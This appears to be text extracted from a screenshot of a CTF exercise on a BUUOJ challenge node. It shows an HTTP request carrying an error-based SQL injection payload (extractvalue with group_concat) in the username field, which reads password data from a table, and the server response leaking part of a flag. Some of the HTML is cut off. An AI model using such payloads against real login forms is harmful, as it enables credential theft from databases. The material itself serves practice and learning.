 GET
/check.php?username=1%27^extractvalue(1,concat(0x7e,(select(group_concat(right(password,30)))fr
om(H4rDsq1)),0x7e))%23&password=1 HTTP/1.1
Host: fbf11b72-2218-469a-9863-9e4cb50e8e84.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://fbf11b72-2218-469a-9863-9e4cb50e8e84.node3.buuoj.cn/
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 04 Feb 2021 07:47:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 694
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p ali
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg
;background-size:100% 100%; background-attachment: fixe
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size
</br>
<p
style='font-family:verdana;color:#ffffff;text-align:center;font-siz
'~c-ff3b-4b2e-81c3-286c46876589}~'</p>
</body>
</html>